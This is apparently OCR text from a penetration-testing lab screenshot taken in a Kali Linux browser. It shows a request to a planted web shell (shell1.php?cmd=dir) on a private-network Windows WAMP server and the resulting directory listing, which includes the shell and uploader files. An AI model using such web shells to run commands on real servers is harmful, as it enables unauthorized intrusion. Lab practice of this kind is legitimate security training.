 FoxyProxy Options
GitHub - itm4n/FullPower
192.168.192.189:8080/she
192.168.192.189:8080/shell1.php?cmd=dir
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Volume in drive C has no label. Volume Serial Number is 5C30-DCD7 Directory of C:\wamp\www 11/06/2024 05:26
AM
. 11/06/2024 05:26 AM
.. 06/10/2020 12:09 PM 23,781 add_vhost.php 12/31/2010 09:40 AM 202,575 favicon.ico 04/20/2020
03:51 PM 20,875 index.php 11/06/2024 05:22 AM 2,982 shell.php 11/06/2024 05:26 AM 31 shell1.php
03/12/2020 11:23 AM 810 testmysql.php 09/21/2015 06:30 PM 742 test_sockets.php 11/06/2024 05:17
AM 406 uploader.php 11/23/2021 12:05 PM
wamplangues 11/23/2021 12:05 PM
wampthemes 8 File(s) 252,202 bytes 4 Dir(s) 7,159,459,840 bytes free